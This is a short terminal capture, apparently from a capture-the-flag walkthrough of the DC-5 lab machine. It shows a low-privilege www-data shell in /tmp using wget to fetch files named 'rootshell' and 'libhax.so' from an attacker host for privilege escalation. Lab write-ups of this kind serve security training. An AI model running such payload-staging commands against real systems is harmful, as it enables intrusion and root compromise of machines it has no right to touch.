 www-data@dc-5:/tmp$ wget http://192.168.145.130/rootshell
wget http://192.168.145.130/rootshell
converted 'http://192.168.145.130/rootshell' (ANSI_X3.4-1968) -> 'http://192.168.145.130/rootshell'
TF-8)
--2021-03-31 04:03:25--  http://192.168.145.130/rootshell
Connecting to 192.168.145.130:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16816 (16K)
Saving to: 'rootshell'
rootshell           100%[=====================>]  16.42K  --.-KB/s   in 0s
2021-03-31 04:03:25 (89.6 MB/s) - 'rootshell' saved [16816/16816]
www-data@dc-5:/tmp$ wget http://192.168.145.130/libhax.so
wget http://192.168.145.130/libhax.so
converted 'http://192.168.145.130/libhax.so' (ANSI_X3.4-1968) -> 'http://192.168.145.130/libhax.so'
TF-8)
--2021-03-31 04:03:30--  http://192.168.145.130/libhax.so
Connecting to 192.168.145.130:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16136 (16K)
Saving to: 'libhax.so'
libhax.so           100%[=====================>]  15.76K  --.-KB/s   in 0s
2021-03-31 04:03:30 (197 MB/s) - 'libhax.so' saved [16136/16136]
www-data@dc-5:/tmp$